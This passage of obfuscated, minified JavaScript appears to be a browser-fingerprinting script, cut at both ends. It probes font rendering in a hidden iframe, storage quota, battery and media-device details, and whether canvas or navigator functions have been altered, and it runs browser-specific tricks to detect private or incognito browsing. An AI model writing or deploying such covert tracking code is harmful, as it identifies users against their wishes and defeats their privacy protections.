_0x335c99[a0_0xb601(0x83)][a0_0xb601(0x2eb)]=a0_0xb601(0x2ec),_0x335c99[a0_0xb601(0x83)][a0_0xb601(0x2ed)]=a0_0xb601(0x2ee),_0x335c99[a0_0xb601(0x83)][a0_0xb601(0x62e)]=_0x43a8f8,_0x335c99[a0_0xb601(0x83)][a0_0xb601(0x62f)]=a0_0xb601(0x108),_0x335c99[a0_0xb601(0x2d2)]=_0x52614f,_0x335c99;},_0xeed6e5=function _0x3aebf4(_0xdc1f8,_0x29f195){var _0x44fa66,_0x2d2371=_0x3abd62();return _0x2d2371[a0_0xb601(0x83)][a0_0xb601(0x630)]=_0x5c733b(_0x44fa66='\x27'[a0_0xb601(0x73)](_0xdc1f8,'\x27,'))[a0_0xb601(0x9)](_0x44fa66,_0x29f195),_0x2d2371;},_0x3bf1a7=function _0x2278e6(){var _0xdf5c70=[];for(var _0x11d49a=0x0,_0x3111b6=_0xe73cb[a0_0xb601(0x1f)];_0x11d49a<_0x3111b6;_0x11d49a++){var _0xa5aeb5=_0x3abd62();_0xa5aeb5[a0_0xb601(0x83)][a0_0xb601(0x630)]=_0xe73cb[_0x11d49a],_0x199453[a0_0xb601(0x86)](_0xa5aeb5),_0xdf5c70[a0_0xb601(0x3c)](_0xa5aeb5);}return _0xdf5c70;},_0x2985ad=function _0x5f08cc(){var _0x557e1f={};for(var _0x31d493=0x0,_0x2ca32c=_0x4c93e5[a0_0xb601(0x1f)];_0x31d493<_0x2ca32c;_0x31d493++){var _0x40309c=[];for(var _0x45a36d=0x0,_0x3dde37=_0xe73cb[a0_0xb601(0x1f)];_0x45a36d<_0x3dde37;_0x45a36d++){var _0x2cb96f=_0xeed6e5(_0x4c93e5[_0x31d493],_0xe73cb[_0x45a36d]);_0x368f60[a0_0xb601(0x86)](_0x2cb96f),_0x40309c[a0_0xb601(0x3c)](_0x2cb96f);}_0x557e1f[_0x4c93e5[_0x31d493]]=_0x40309c;}return _0x557e1f;},_0x5aab47=function _0x40b437(_0x459136){var _0x5a85f1=![];for(var _0xb0961e=0x0;_0xb0961e<_0xe73cb[a0_0xb601(0x1f)];_0xb0961e++){_0x5a85f1=_0x459136[_0xb0961e][a0_0xb601(0x631)]!==_0x4afc6d[_0xe73cb[_0xb0961e]]||_0x459136[_0xb0961e][a0_0xb601(0x2d5)]!==_0x33adc0[_0xe73cb[_0xb0961e]];if(_0x5a85f1)return _0x5a85f1;}return _0x5a85f1;},_0x45cbf8=_0x3bf1a7();_0x57ca74[a0_0xb601(0x86)](_0x199453);for(var _0x190a1e=0x0,_0x59040a=_0xe73cb[a0_0xb601(0x1f)];_0x190a1e<_0x59040a;_0x190a1e++){_0x4afc6d[_0xe73cb[_0x190a1e]]=_0x45cbf8[_0x190a1e][a0_0xb601(0x631)],_0x33adc0[_0xe73cb[_0x190a1e]]=_0x45cbf8[_0x190a1e][a0_0xb601(0x2d5)];}var _0x12d6bb=_0x2985ad();_0x57ca74[a0_0xb601(0x86)](_0x368f60);var _0x3b6e60=[];for(var _0x3edc58=0x0,_0x2f34ca=_0x4c93e5[a0_0xb601(0x1f)];_0x3edc58<_0x2f34ca;_0x3edc58++){_0x5aab47(_0x12d6bb[_0x4c93e5[_0x3edc58]])&&_0x3b6e60[a0_0xb601(0x3c)](_0x4c93e5[_0x3edc58]);}return _0x57ca74[a0_0xb601(0x121)](_0x368f60),_0x57ca74[a0_0xb601(0x121)](_0x199453),_0x4cc590=_0x3b6e60,_0x4cc590;}function _0x1f8aec(){return _0x2a9ab6(_0x2ffd9b()[a0_0xb601(0x1b7)](','));}function _0x296795(){return _0x2ffd9b()[a0_0xb601(0x1f)]||0x0;}var _0x2ecb7f={};_0x2ecb7f[a0_0xb601(0x40e)]=a0_0xb601(0x632);var _0x4ab606={};_0x4ab606[a0_0xb601(0x630)]=a0_0xb601(0x460);var _0x30ac6d={};_0x30ac6d[a0_0xb601(0x630)]=a0_0xb601(0x45f);var _0x15fdb0={};_0x15fdb0[a0_0xb601(0x630)]=a0_0xb601(0x45e);var _0x591242={};_0x591242[a0_0xb601(0x62e)]=a0_0xb601(0x633);var _0x41e5cb={};_0x41e5cb[a0_0xb601(0x630)]=a0_0xb601(0x634);var _0x16048a={};_0x16048a[a0_0xb601(0xa)]=[],_0x16048a[a0_0xb601(0x635)]=[_0x2ecb7f],_0x16048a[a0_0xb601(0x460)]=[_0x4ab606],_0x16048a[a0_0xb601(0x636)]=[_0x30ac6d],_0x16048a[a0_0xb601(0x637)]=[_0x15fdb0],_0x16048a[a0_0xb601(0x60)]=[_0x591242],_0x16048a[a0_0xb601(0x638)]=[_0x41e5cb];var _0x412f6f=_0x16048a;function _0x4f66a6(){return _0x16b250[a0_0xb601(0xe)](this,arguments);}function _0x16b250(){return _0x16b250=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x36d26e(){return _0x9244a6[a0_0xb601(0x58)](function _0x49269b(_0x182a74){while(0x1){switch(_0x182a74[a0_0xb601(0x17e)]=_0x182a74[a0_0xb601(0xbe)]){case 0x0:_0x182a74[a0_0xb601(0xbe)]=0x2;return _0x521513(function(_0x1c3304){var _0x25dd1c=_0x4d09a3[a0_0xb601(0x47)](a0_0xb601(0x81));_0x25dd1c['id']=_0x4119bb();var _0x48cc6b=a0_0xb601(0x639);_0x25dd1c[a0_0xb601(0x83)][a0_0xb601(0x63a)]=a0_0xb601(0x63b),a0_0xb601(0x63c)in _0x25dd1c?_0x25dd1c[a0_0xb601(0x63c)]=_0x48cc6b:_0x25dd1c[a0_0xb601(0x87)]=a0_0xb601(0x2f0),_0x25dd1c[a0_0xb601(0x1d0)]=_0xa80938,_0x25dd1c[a0_0xb601(0x1d1)]=_0x3fc9c8,_0x4d09a3[a0_0xb601(0x1cd)][a0_0xb601(0x86)](_0x25dd1c);function _0xa80938(){var _0x290fb2=_0x25dd1c[a0_0xb601(0x88)];if(_0x290fb2!==null&&_0x290fb2!==void 0x0&&_0x290fb2[a0_0xb601(0x46)]&&_0x290fb2[a0_0xb601(0x46)][a0_0xb601(0x1d9)]===a0_0xb601(0x184)){var _0x236645,_0x2c6853=_0x290fb2[a0_0xb601(0x46)],_0x385ae5=_0x2c6853[a0_0xb601(0x1cd)];_0x385ae5[a0_0xb601(0x83)][a0_0xb601(0x363)]=a0_0xb601(0x63d),_0x385ae5[a0_0xb601(0x83)][a0_0xb601(0x63e)]=_0x385ae5[a0_0xb601(0x83)][a0_0xb601(0x63f)]=a0_0xb601(0x85),_0x4e9b52()?_0x385ae5[a0_0xb601(0x83)][a0_0xb601(0x312)]=(0x1/_0x290fb2[a0_0xb601(0x18f)])[a0_0xb601(0xf)]():_0x48baea()&&(_0x385ae5[a0_0xb601(0x83)][a0_0xb601(0x312)]=a0_0xb601(0x174));var _0x20edeb=_0x2c6853[a0_0xb601(0x47)](a0_0xb601(0x48));_0x20edeb[a0_0xb601(0x640)]=_0x2d5fa4(_0x236645=new Array(0xfa0/0x14<<0x0))[a0_0xb601(0x9)](_0x236645,a0_0xb601(0x641))[a0_0xb601(0x1b7)]('\x20'),_0x385ae5[a0_0xb601(0x86)](_0x20edeb);var _0x517175={},_0x1c976a={};for(var _0x23aa21=0x0,_0x72874=_0x3535c8(_0x412f6f);_0x23aa21<_0x72874[a0_0xb601(0x1f)];_0x23aa21++){var _0x185bc7=_0x72874[_0x23aa21],_0x4b566b=_0xdb9ef3(_0x412f6f[_0x185bc7],0x2),_0x1843fe=_0x4b566b[0x0],_0x53313f=_0x1843fe===void 0x0?{}:_0x1843fe,_0x4b9da8=_0x4b566b[0x1],_0x27ea6e=_0x4b9da8===void 0x0?a0_0xb601(0x642):_0x4b9da8,_0x328541=_0x2c6853[a0_0xb601(0x47)](a0_0xb601(0x351));_0x328541[a0_0xb601(0x640)]=_0x27ea6e,_0x328541[a0_0xb601(0x83)][a0_0xb601(0x643)]=a0_0xb601(0x644);for(var _0x444881=0x0,_0x5de52e=_0x3535c8(_0x53313f);_0x444881<_0x5de52e[a0_0xb601(0x1f)];_0x444881++){var _0x191d2e=_0x5de52e[_0x444881],_0x3668de=_0x53313f[_0x191d2e];_0x3668de!==undefined&&(_0x328541[a0_0xb601(0x83)][_0x191d2e]=_0x3668de);}_0x517175[_0x185bc7]=_0x328541,_0x385ae5[a0_0xb601(0x361)](_0x2c6853[a0_0xb601(0x47)]('br'),_0x328541);}for(var _0x24d7eb=0x0,_0x32c7dd=_0x3535c8(_0x412f6f);_0x24d7eb<_0x32c7dd[a0_0xb601(0x1f)];_0x24d7eb++){var _0x45716c=_0x32c7dd[_0x24d7eb];_0x1c976a[_0x45716c]=_0x517175[_0x45716c][a0_0xb601(0x645)]()[a0_0xb601(0x363)];}_0x3d12a4(),_0x1c3304(_0x32724d(_0x1c976a));}else _0x3d12a4(),_0x1c3304('');}function _0x3d12a4(){_0x25dd1c[a0_0xb601(0x2f4)]&&_0x25dd1c[a0_0xb601(0x2f4)][a0_0xb601(0x121)](_0x25dd1c);}function _0x3fc9c8(){_0x3d12a4(),_0x1c3304('');}});case 0x2:return _0x182a74[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x182a74[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0x182a74[a0_0xb601(0x1b4)]();}}},_0x36d26e);})),_0x16b250[a0_0xb601(0xe)](this,arguments);}var _0x48c4ef=0x0;function _0x1a3f0a(){return _0x48c4ef;}function _0x53ae28(){return _0x380112[a0_0xb601(0xe)](this,arguments);}function _0x380112(){return _0x380112=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x3f35b1(){return _0x9244a6[a0_0xb601(0x58)](function _0x334379(_0x3c8f6a){while(0x1){switch(_0x3c8f6a[a0_0xb601(0x17e)]=_0x3c8f6a[a0_0xb601(0xbe)]){case 0x0:_0x3c8f6a[a0_0xb601(0xbe)]=0x2;return _0x521513(function(_0x404f68,_0xc7dd3c){var _0x9a43d8=_0x1e7b4a[a0_0xb601(0x646)];if(_0x9a43d8==null||_0x9a43d8[a0_0xb601(0x647)]==null)return _0x404f68(0x0);_0x9a43d8[a0_0xb601(0x647)]()[a0_0xb601(0x12e)](function(_0x50b67f){var _0x3838b2,_0x4eb6a4,_0x1056f9=(_0x3838b2=_0x50b67f[a0_0xb601(0x648)])!==null&&_0x3838b2!==void 0x0?_0x3838b2:0x0,_0x4679a6=_0x1056f9-((_0x4eb6a4=_0x50b67f[a0_0xb601(0x649)])!==null&&_0x4eb6a4!==void 0x0?_0x4eb6a4:0x0);_0x48c4ef=~~(_0x4679a6/0x400),_0x404f68(~~(_0x1056f9/0x400));})[a0_0xb601(0x136)](function(){return _0xc7dd3c(0x0);});});case 0x2:return _0x3c8f6a[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x3c8f6a[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0x3c8f6a[a0_0xb601(0x1b4)]();}}},_0x3f35b1);})),_0x380112[a0_0xb601(0xe)](this,arguments);}function _0x32ff61(){return _0x54f1f2[a0_0xb601(0xe)](this,arguments);}function _0x54f1f2(){return _0x54f1f2=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0xda4d07(){return _0x9244a6[a0_0xb601(0x58)](function _0x3f9e69(_0x18b9c9){while(0x1){switch(_0x18b9c9[a0_0xb601(0x17e)]=_0x18b9c9[a0_0xb601(0xbe)]){case 0x0:_0x18b9c9[a0_0xb601(0xbe)]=0x2;return _0x521513(function(_0x5ea9fa){function _0x47c003(_0x53545e){_0x5ea9fa(_0x53545e);}function _0x2e40b4(_0xb837aa){return _0xb837aa===_0x2e6d22[a0_0xb601(0xf)]()[a0_0xb601(0x1f)];}function _0x2a80b3(){var _0x180437=_0x1e7b4a[a0_0xb601(0x208)];return _0x180437!==undefined&&_0x180437[a0_0xb601(0x77)](a0_0xb601(0x209))===0x0&&_0x2e40b4(0x25);}function _0x409a6d(){var _0x4a6e25=_0x1e7b4a[a0_0xb601(0x208)];return _0x4a6e25!==undefined&&_0x4a6e25[a0_0xb601(0x77)](a0_0xb601(0x21d))===0x0&&_0x2e40b4(0x21);}function _0x625c7e(){return _0x4d09a3[a0_0xb601(0x7b)]!==undefined&&_0x4d09a3[a0_0xb601(0x7b)][a0_0xb601(0x83)][a0_0xb601(0x211)]!==undefined&&_0x2e40b4(0x25);}function _0x4d7c4e(){return _0x1e7b4a[a0_0xb601(0x64a)]!==undefined&&_0x2e40b4(0x27);}function _0x3f853a(){var _0xe0deb1=String(_0x29dd6a[a0_0xb601(0x3e)]());try{var _0x578f3b=_0x3f43eb[a0_0xb601(0x89)](_0xe0deb1,0x1);_0x578f3b[a0_0xb601(0x64b)]=function(_0x57b0ec){var _0xac72e9,_0x754228=_0x57b0ec===null||_0x57b0ec===void 0x0?void 0x0:(_0xac72e9=_0x57b0ec[a0_0xb601(0x52)])===null||_0xac72e9===void 0x0?void 0x0:_0xac72e9[a0_0xb601(0x102)];try{var _0x347780={};_0x347780[a0_0xb601(0x64c)]=!![],_0x754228[a0_0xb601(0x64d)](a0_0xb601(0x92),_0x347780)[a0_0xb601(0x64e)](new Blob()),_0x47c003(![]);}catch(_0x1deaf2){var _0x546cb6=_0x1deaf2;_0x1deaf2 instanceof Error&&(_0x546cb6=_0x1deaf2[a0_0xb601(0x10a)]?_0x1deaf2[a0_0xb601(0x10a)]:_0x1deaf2);if(typeof _0x546cb6!==a0_0xb601(0x2f))return _0x47c003(![]);if(typeof _0x546cb6!==a0_0xb601(0x2f))return _0x47c003(![]);var _0x34b017=_0x4ff3ba(_0x546cb6)[a0_0xb601(0x9)](_0x546cb6,a0_0xb601(0x64f));return _0x47c003(_0x34b017);}finally{_0x754228[a0_0xb601(0x7f)](),_0x3f43eb[a0_0xb601(0x650)](_0xe0deb1);}};}catch(_0x5a554a){return _0x47c003(![]);}}function _0x1f1fa9(){var _0x252498=_0x1f26e6,_0x189457=_0x3cc052;try{;_0x252498(null,null,null,null);}catch(_0x49e5e3){return _0x47c003(!![]);}try{_0x189457[a0_0xb601(0x651)](a0_0xb601(0x92),'1'),_0x189457[a0_0xb601(0x652)](a0_0xb601(0x92));}catch(_0x44529a){return _0x47c003(!![]);}return _0x47c003(![]);}function _0x1b4303(){_0x1e7b4a[a0_0xb601(0x390)]!==undefined?_0x3f853a():_0x1f1fa9();}function _0x36b87f(){if(_0x1492b1[a0_0xb601(0x1fa)]!==undefined&&_0x1492b1[a0_0xb601(0x1fa)][a0_0xb601(0x327)]!==undefined&&_0x1492b1[a0_0xb601(0x1fa)][a0_0xb601(0x327)][a0_0xb601(0x328)]!==undefined)return _0x1492b1[a0_0xb601(0x1fa)][a0_0xb601(0x327)][a0_0xb601(0x328)];return 0x40000000;}function _0x4398c4(){_0x1e7b4a[a0_0xb601(0x21c)][a0_0xb601(0x653)](function(_0x148fec,_0x22763e){_0x47c003(_0x22763e<_0x36b87f());},function(){_0x47c003(![]);});}function _0x4f5a49(){var _0x27bf3f=_0x1492b1[a0_0xb601(0x654)],_0xf47882=function _0x29dd47(){_0x47c003(![]);},_0x3548fe=function _0x4d9d73(){_0x47c003(!![]);};_0x27bf3f(0x0,0x1,_0xf47882,_0x3548fe);}function _0x4288c9(){_0x480a32!==undefined&&_0x480a32[a0_0xb601(0x655)]!==undefined?_0x4398c4():_0x4f5a49();}function _0x503f2b(){var _0x4dac2a=indexedDB[a0_0xb601(0x89)](String(_0x29dd6a[a0_0xb601(0x3e)]()));_0x4dac2a[a0_0xb601(0x1d1)]=function(){return _0x47c003(!![]);},_0x4dac2a[a0_0xb601(0x656)]=function(){return _0x47c003(![]);};}function _0x2bc295(){_0x47c003(_0x3f43eb===undefined);}function _0xf4f69(){try{if(_0x2a80b3())_0x1b4303();else{if(_0x409a6d())_0x4288c9();else{if(_0x625c7e())_0x503f2b();else _0x4d7c4e()?_0x2bc295():_0x47c003(![]);}}}catch(_0x40ce1c){_0x47c003(![]);}}_0xf4f69();});case 0x2:return _0x18b9c9[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x18b9c9[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0x18b9c9[a0_0xb601(0x1b4)]();}}},_0xda4d07);})),_0x54f1f2[a0_0xb601(0xe)](this,arguments);}function _0x3a2483(_0x24e0f7){return _0x170fc4(_0x24e0f7)===a0_0xb601(0x45)&&isFinite(_0x24e0f7)?_0x24e0f7:-0x1;}function _0x5389a7(){return _0x596864[a0_0xb601(0xe)](this,arguments);}function _0x596864(){return _0x596864=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x1dc571(){return _0x9244a6[a0_0xb601(0x58)](function _0x4ba0a4(_0x3b7852){while(0x1){switch(_0x3b7852[a0_0xb601(0x17e)]=_0x3b7852[a0_0xb601(0xbe)]){case 0x0:_0x3b7852[a0_0xb601(0xbe)]=0x2;return _0x521513(function(_0x26589c,_0x2a1e97){var _0x266c4f=_0x1e2b6f(_0x1e7b4a[a0_0xb601(0x657)])&&_0x1e7b4a[a0_0xb601(0x657)]();if(!_0x266c4f)return _0x26589c([0x0,0x0,0x0,0x0]);_0x266c4f[a0_0xb601(0x12e)](function(_0x55cfc0){_0x26589c([_0x29dd6a[a0_0xb601(0x658)](_0x55cfc0[a0_0xb601(0x659)]*0x64),_0x55cfc0[a0_0xb601(0x65a)]?0x1:0x2,_0x3a2483(_0x55cfc0[a0_0xb601(0x65b)]),_0x3a2483(_0x55cfc0[a0_0xb601(0x65c)])]);})[a0_0xb601(0x136)](_0x2a1e97);});case 0x2:return _0x3b7852[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x3b7852[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0x3b7852[a0_0xb601(0x1b4)]();}}},_0x1dc571);})),_0x596864[a0_0xb601(0xe)](this,arguments);}var _0x4e0d26={};_0x4e0d26[a0_0xb601(0x2)]={};var _0x21aa8f=_0x4e0d26,_0x28b253={};_0x28b253[a0_0xb601(0x2)]={};var _0x30890c=_0x28b253,_0x4db4e9=_0x1a6f12,_0x4e9947=_0x3e1be5,_0x4192cd=_0x52c2bf,_0x3fa9d2=_0x3de2fd['f'],_0x3a7f58=_0x1f6a98,_0x2f6c11=_0x4e9947(function(){_0x3fa9d2(0x1);}),_0xfb4d39=!_0x3a7f58||_0x2f6c11,_0x3bdd5a={};_0x3bdd5a[a0_0xb601(0x52)]=a0_0xb601(0x2d),_0x3bdd5a[a0_0xb601(0x54)]=!![],_0x3bdd5a[a0_0xb601(0x56)]=_0xfb4d39,_0x3bdd5a[a0_0xb601(0x29)]=!_0x3a7f58,_0x4db4e9(_0x3bdd5a,{'getOwnPropertyDescriptor':function _0x28bbe6(_0x154e94,_0x2d1880){return _0x3fa9d2(_0x4192cd(_0x154e94),_0x2d1880);}});var _0x46b568=_0x27fe92,_0x44569e=_0x46b568[a0_0xb601(0x2d)],_0xbd32bc=_0x30890c[a0_0xb601(0x2)]=function _0x3b0647(_0x48ca44,_0x3dea6c){return _0x44569e[a0_0xb601(0x17)](_0x48ca44,_0x3dea6c);};if(_0x44569e[a0_0xb601(0x17)][a0_0xb601(0x29)])_0xbd32bc[a0_0xb601(0x29)]=!![];var _0xd2a6fe=_0x30890c[a0_0xb601(0x2)],_0x353449=_0xd2a6fe;(function(_0x1a6093){_0x1a6093[a0_0xb601(0x2)]=_0x353449;}(_0x21aa8f));var _0x4d62a4=_0x579daf(_0x21aa8f[a0_0xb601(0x2)]);function _0x253a55(_0xa600f8,_0x9935be){var _0x412878=_0x4d62a4(_0xa600f8,_0x9935be);return _0x412878?_0x412878[a0_0xb601(0x14)]:undefined;}function _0x3922ef(_0x35529d,_0x1410e4){return!!_0x4d62a4(_0x35529d,_0x1410e4);}function _0x4d0936(_0x3522f5,_0x16e4e4){if(!_0x1e2b6f(_0x3522f5))return![];var _0x29d283=_0x3522f5[a0_0xb601(0xf)]()[a0_0xb601(0x2de)]()[a0_0xb601(0x4a)](/\s/g,'');return _0x29d283!==a0_0xb601(0x3)[a0_0xb601(0x73)](_0x16e4e4[a0_0xb601(0x2de)](),a0_0xb601(0x65d));}function _0x49a917(_0x39848c){try{_0x39848c();}catch(_0x2560ff){if(_0x2560ff!==null&&_0x2560ff!==void 0x0&&_0x2560ff[a0_0xb601(0xfd)]){var _0x5efc1f;return _0x4ff3ba(_0x5efc1f=_0x2560ff[a0_0xb601(0xfd)])[a0_0xb601(0x9)](_0x5efc1f,a0_0xb601(0x65e));}}return![];}function _0x520cd9(_0x6fe449){try{return _0x6fe449();}catch(_0x194fba){return![];}}function _0x425ccc(){var _0x21613d,_0xc62eb6,_0x17fd7e=_0x4af913?new _0x4af913(0x1,0xac44,0xac44):'',_0x2ca83d=document[a0_0xb601(0x47)](a0_0xb601(0x3aa)),_0x471995=_0x2ca83d[a0_0xb601(0x3ab)]('2d'),_0x14c1fc=(_0x21613d=_0x2ca83d[a0_0xb601(0x3ab)](a0_0xb601(0x3ac)))!==null&&_0x21613d!==void 0x0?_0x21613d:_0x2ca83d[a0_0xb601(0x3ab)](a0_0xb601(0x3ad)),_0x4bcf1e=new _0xc58d53(),_0x1c105f=_0x520cd9(function(){return!!_0x471995&&_0x4d0936(_0x2ca83d[a0_0xb601(0x2dd)],a0_0xb601(0x2dd));}),_0x3d3a90=_0x520cd9(function(){return!!_0x471995&&_0x4d0936(_0x471995[a0_0xb601(0x65f)],a0_0xb601(0x65f));}),_0x17cb45=_0x520cd9(function(){return!!_0x28f62a&&(_0x4d0936(_0x28f62a[a0_0xb601(0x7)][a0_0xb601(0x28f)],a0_0xb601(0x28f))||_0x49a917(_0x28f62a[a0_0xb601(0x7)][a0_0xb601(0x28f)]));}),_0x26a11c=_0x520cd9(function(){return!!_0x17fd7e&&_0x4d0936(_0x17fd7e[a0_0xb601(0x660)],a0_0xb601(0x660));}),_0xcbac3a=_0x520cd9(function(){return!!_0x14c1fc&&_0x4d0936(_0x14c1fc[a0_0xb601(0x3fc)],a0_0xb601(0x3fc));}),_0x19c13c=_0x520cd9(function(){return!!_0x14c1fc&&_0x4d0936(_0x14c1fc[a0_0xb601(0x3bf)],a0_0xb601(0x3bf));}),_0x1a8fc7=_0x520cd9(function(){return!!_0x14c1fc&&_0x4d0936(_0x14c1fc[a0_0xb601(0x3bd)],a0_0xb601(0x3bd));}),_0x3ae6ea=_0x520cd9(function(){return!!_0x14c1fc&&_0x4d0936(_0x14c1fc[a0_0xb601(0x3b8)],a0_0xb601(0x3b8));}),_0x2b15d4=_0x520cd9(function(){return!!_0x4bcf1e&&_0x4d0936(_0x4bcf1e[a0_0xb601(0x39b)],a0_0xb601(0x39b));}),_0xae63ac=_0x520cd9(function(){return!!_0x4bcf1e&&_0x4d0936(_0x4bcf1e[a0_0xb601(0x39c)],a0_0xb601(0x39c));}),_0x4d3c31=_0x520cd9(function(){return _0x4d0936(_0x253a55(HTMLElement[a0_0xb601(0x7)],a0_0xb601(0x2d5)),a0_0xb601(0x661));}),_0x41d436=_0x520cd9(function(){return _0x4d0936(_0x253a55(HTMLElement[a0_0xb601(0x7)],a0_0xb601(0x631)),a0_0xb601(0x662));}),_0x4b645c=_0x520cd9(function(){return _0x3922ef(_0x1e7b4a,a0_0xb601(0x22));}),_0x365e1d=_0x520cd9(function(){return _0x3922ef(_0x1e7b4a,a0_0xb601(0x1fb));}),_0xe00674=_0x520cd9(function(){return _0x3922ef(_0x1e7b4a,a0_0xb601(0x1fc))||_0x3922ef(_0x1e7b4a,a0_0xb601(0x1fd));}),_0x7ea0f7=_0x520cd9(function(){return _0x3922ef(_0x1e7b4a,a0_0xb601(0x2e0));}),_0xd0b4ae=_0x520cd9(function(){return _0x3922ef(_0x1e7b4a,a0_0xb601(0x1f7));}),_0x13b314=_0x520cd9(function(){return _0x3922ef(_0x1e7b4a,a0_0xb601(0x232));}),_0x571fe5=_0x520cd9(function(){return _0x3922ef(_0x1e7b4a,a0_0xb601(0x2f6));});return _0x4804d0(_0xc62eb6=[_0x1c105f,_0x3d3a90,_0x17cb45,_0x26a11c,_0xcbac3a,_0x19c13c,_0x1a8fc7,_0x3ae6ea,_0x2b15d4,_0xae63ac,_0x4d3c31,_0x41d436,_0x4b645c,_0x365e1d,_0xe00674,_0x7ea0f7,_0xd0b4ae,_0x13b314,_0x571fe5])[a0_0xb601(0x9)](_0xc62eb6,function(_0x5c95e1){return _0x5c95e1?'1':'2';})[a0_0xb601(0x1b7)]('');}function _0x5affa3(_0x33a41a){return _0x16b3be[a0_0xb601(0xe)](this,arguments);}function _0x16b3be(){return _0x16b3be=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x3d3fd0(_0x5f4602){return _0x9244a6[a0_0xb601(0x58)](function _0x4fa532(_0xcb2569){while(0x1){switch(_0xcb2569[a0_0xb601(0x17e)]=_0xcb2569[a0_0xb601(0xbe)]){case 0x0:_0xcb2569[a0_0xb601(0xbe)]=0x2;return _0x521513(function(_0x27beb9){if(!_0x5f4602[a0_0xb601(0x663)]){_0x27beb9('');return;}if(_0x1e7b4a[a0_0xb601(0x664)]&&_0x1e7b4a[a0_0xb601(0x385)]){var _0x3bccba={};_0x3bccba[a0_0xb601(0xb8)]=a0_0xb601(0x664),_0x1e7b4a[a0_0xb601(0x385)][a0_0xb601(0x387)](_0x3bccba)[a0_0xb601(0x12e)](function(_0x108786){_0x108786[a0_0xb601(0x98)]===a0_0xb601(0x389)?_0x1e7b4a[a0_0xb601(0x664)][a0_0xb601(0x665)](function(_0x2e019d){var _0x3bbb21=_0x2e019d[a0_0xb601(0x663)],_0x260fe6=_0x3bbb21[a0_0xb601(0x666)]?_0x3bbb21[a0_0xb601(0x666)][a0_0xb601(0xf)]():'0',_0x2d5fd5=_0x3bbb21[a0_0xb601(0x667)]?_0x3bbb21[a0_0xb601(0x667)][a0_0xb601(0xf)]():'0',_0x23610f=_0x3bbb21[a0_0xb601(0x668)]?_0x3bbb21[a0_0xb601(0x668)][a0_0xb601(0xf)]():'0',_0x53a842=_0x3bbb21[a0_0xb601(0x669)]?_0x3bbb21[a0_0xb601(0x669)][a0_0xb601(0xf)]():'0',_0x5bc001=_0x3bbb21[a0_0xb601(0x66a)]?_0x3bbb21[a0_0xb601(0x66a)][a0_0xb601(0xf)]():'0',_0x4b378c=_0x3bbb21[a0_0xb601(0x66b)]?_0x3bbb21[a0_0xb601(0x66b)][a0_0xb601(0xf)]():'0',_0x5b36c8=_0x3bbb21[a0_0xb601(0x66c)]?_0x3bbb21[a0_0xb601(0x66c)][a0_0xb601(0xf)]():'0';_0x27beb9(_0x260fe6+'-'+_0x2d5fd5+'-'+_0x23610f+'-'+_0x53a842+'-'+_0x5bc001+'-'+_0x4b378c+'-'+_0x5b36c8);},function(){_0x27beb9('');}):_0x27beb9('');})[a0_0xb601(0x136)](function(){_0x27beb9('');});}else _0x27beb9('');});case 0x2:return _0xcb2569[a0_0xb601(0x166)](a0_0xb601(0xf5),_0xcb2569[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0xcb2569[a0_0xb601(0x1b4)]();}}},_0x3d3fd0);})),_0x16b3be[a0_0xb601(0xe)](this,arguments);}var _0x4337c5={};_0x4337c5[a0_0xb601(0x2)]={};var _0x515b54=_0x4337c5,_0x2e7fc1=_0x7699fc,_0x2f68b2=_0x2e7fc1(a0_0xb601(0x5c))[a0_0xb601(0xc6)],_0x486cf9=_0x2f68b2,_0x204509=_0x486cf9,_0x582ebd=_0xd12ae9,_0x5c94cd=_0x250d6c,_0x506408=_0x42cc2f,_0x48b88b=_0x204509,_0x5a6b22=Array[a0_0xb601(0x7)],_0x49c061={};_0x49c061[a0_0xb601(0xd3)]=!![],_0x49c061[a0_0xb601(0xdd)]=!![];var _0x564e2b=_0x49c061,_0x4e2008=function(_0x595810){var _0x26bb7c=_0x595810[a0_0xb601(0xc6)];return _0x595810===_0x5a6b22||_0x506408(_0x5a6b22,_0x595810)&&_0x26bb7c===_0x5a6b22[a0_0xb601(0xc6)]||_0x5c94cd(_0x564e2b,_0x582ebd(_0x595810))?_0x48b88b:_0x26bb7c;};(function(_0x3c6e8b){_0x3c6e8b[a0_0xb601(0x2)]=_0x4e2008;}(_0x515b54));var _0x4aace7=_0x579daf(_0x515b54[a0_0xb601(0x2)]),_0x128f48={};_0x128f48[a0_0xb601(0x2)]={};var _0x12f1d0=_0x128f48;(function(_0x32d96b){_0x32d96b[a0_0xb601(0x2)]=_0x3b662b;}(_0x12f1d0));var _0x1996a5=_0x579daf(_0x12f1d0[a0_0xb601(0x2)]);function _0x48c88a(_0x5b3305,_0xe2b21e){var _0x42e62f=typeof _0x1996a5!==a0_0xb601(0x1)&&_0xd30aca(_0x5b3305)||_0x5b3305[a0_0xb601(0xc8)];if(!_0x42e62f){if(Array[a0_0xb601(0x5b)](_0x5b3305)||(_0x42e62f=_0x80b872(_0x5b3305))||_0xe2b21e&&_0x5b3305&&typeof _0x5b3305[a0_0xb601(0x1f)]===a0_0xb601(0x45)){if(_0x42e62f)_0x5b3305=_0x42e62f;var _0x5db91e=0x0,_0x3233f2=function _0x5f0214(){},_0x404c91={};return _0x404c91['s']=_0x3233f2,_0x404c91['n']=function _0x50f7da(){var _0x328190={};_0x328190[a0_0xb601(0xc9)]=!![];if(_0x5db91e>=_0x5b3305[a0_0xb601(0x1f)])return _0x328190;var _0x20c08e={};return _0x20c08e[a0_0xb601(0xc9)]=![],_0x20c08e[a0_0xb601(0x1b)]=_0x5b3305[_0x5db91e++],_0x20c08e;},_0x404c91['e']=function _0x750c2e(_0x336532){throw _0x336532;},_0x404c91['f']=_0x3233f2,_0x404c91;}throw new TypeError(a0_0xb601(0x66d));}var _0x43713a=!![],_0x32dfdb=![],_0x3e8fc7;return{'s':function 